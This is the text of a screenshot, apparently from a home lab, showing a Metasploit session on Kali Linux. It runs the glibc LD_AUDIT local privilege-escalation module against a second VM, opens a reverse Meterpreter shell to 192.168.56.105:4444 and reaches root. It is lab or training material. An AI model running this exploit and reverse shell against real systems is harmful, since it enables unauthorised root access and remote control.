 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 21:40
kali@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LHOST 19.168.56.105
[-] The following options failed to validate: Value '19.168.56.105+' is not valid for option 'LHOST'.
LHOST => 192.168.1.3
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.fhKvrLWs5q' (1271 bytes) ...
[*] Writing '/tmp/.oIJJVKt' (296 bytes) ...
[*] Writing '/tmp/.8IPUPH' (207 bytes) ...
[*] Launching exploit ...
[*] Sending stage (1017704 bytes) to 192.168.56.107
[*] Meterpreter session 4 opened (192.168.56.105:4444 -> 192.168.56.107:58443) at 2024-12-18 21:39:58 +0100
meterpreter > getuid
Server username: root
meterpreter >
CTRL (DESTRA)